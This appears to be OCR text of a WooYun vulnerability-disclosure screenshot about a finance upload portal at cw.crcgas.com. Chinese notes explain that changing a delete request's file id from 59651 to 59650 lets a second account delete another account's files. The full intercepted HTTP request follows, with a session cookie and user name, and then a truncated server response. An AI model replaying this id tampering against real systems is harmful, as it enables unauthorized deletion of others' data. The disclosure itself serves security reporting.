 提交资料
您好,张雷
今天是: 2015年
全部财务公告 (您有3个最新公告尚未下载查看 )...... 全部公
状态 等重新处理文件
状态 待处理文件
状态 上传文件
1 2015年10月数据 资金管理月报表
2 2015年10月数据 月度税负统计表
模板 3 2015年商业计划财务预算表 2013年商业计划财务
4 2015年10月数据 关联交易表
模板 5 2015年10月数据 6S快报
Go Cancel < >
用第二个帐号登录上传文件
59651，然点击取消，抓包
改成59650，即可成功删除
第一个帐号上传的文件！~~~
Request
Raw Params Headers Hex
GET /cwl_del.asp?id=59650 HTTP/1.1
Host: cw.crcgas.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://cw.crcgas.com/cwlinput.asp
Cookie: UserCookie=Password=1&User=wangshuai;
ASPSESSIONIDCCDDDDAQ=LGMLKMJCOHCOMIKLCGDKEJNC
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Type: text/html
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Wed, 25 Nov 2015 05:03:33 G
Content-Length: 3254
<html>
<head>
<meta http-equiv="Content
charset=gb2312">
<title>□□□□□□□□</title>
<link href="/crcgashome/i
rel="stylesheet" type="text/css">
</script>
</head>
<body bgcolor="#FFFFEE">
□□□□□□□□□□□□!
<FORM>
<INPUT TYPE="butt
onClick="window.close()">
</FORM>
www.wooyun.org